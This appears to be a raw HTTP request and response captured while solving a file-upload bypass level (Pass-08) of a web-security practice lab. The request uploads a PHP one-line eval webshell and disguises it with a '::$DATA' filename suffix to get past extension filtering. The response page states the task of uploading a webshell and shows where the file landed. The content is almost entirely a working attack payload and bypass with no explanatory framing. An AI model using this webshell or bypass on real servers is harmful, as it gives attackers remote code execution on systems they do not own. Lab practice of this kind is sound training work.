 Request
Raw Params Headers Hex
POST /Pass-08/index.php?action=show_code HTTP/1.1
Host: 3bdb8094-976c-469c-a451-77064d9239f7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://3bdb8094-976c-469c-a451-77064d9239f7.node3.buuoj.cn/Pass-08/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------16537919823683
Content-Length: 354
-----------------------------16537919823683
Content-Disposition: form-data; name="upload_file"; filename="base.php::$DATA"
Content-Type: application/octet-stream
<?php @eval($_POST['a1batr0ss']); ?>
-----------------------------16537919823683
Content-Disposition: form-data; name="submit"
上传
-----------------------------16537919823683--
Response
Raw Headers Hex HTML Render
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202101290711537641.php::$data" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>